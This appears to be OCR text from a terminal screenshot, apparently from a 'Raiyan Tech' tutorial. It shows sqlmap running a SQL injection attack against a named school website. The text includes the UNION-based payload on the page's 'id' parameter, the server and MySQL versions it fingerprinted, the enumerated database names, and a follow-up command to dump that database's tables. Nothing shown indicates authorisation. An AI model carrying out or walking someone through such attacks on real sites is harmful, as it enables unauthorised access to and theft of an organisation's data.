 Applications Places Terminal Sun 17:36 1
root@Raiyan: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3795 UNION ALL SELECT NULL,CONCAT(0x7170627671,0x514a4544626e46
597561,0x7162786b71),NULL,NULL--
---
[17:35:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.35, Apache 2.2.31
back-end DBMS: MySQL 5.0
[17:35:39] [INFO] fetching database names
[17:35:39] [INFO] the SQL query used returns 2 entries
[17:35:39] [INFO] resumed: information_schema
[17:35:39] [INFO] resumed: vspvalle_visa
available databases [2]:
[*] information_schema
[*] vspvalle_visa
[17:35:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.visakhavalleyschool.com'
[*] shutting down at 17:35:39
root@Raiyan:~# sqlmap -u http://www.visakhavalleyschool.com/page.php?id=1 -D vsp
valle_visa --tables
Raiyan Tech
The Tech Doctor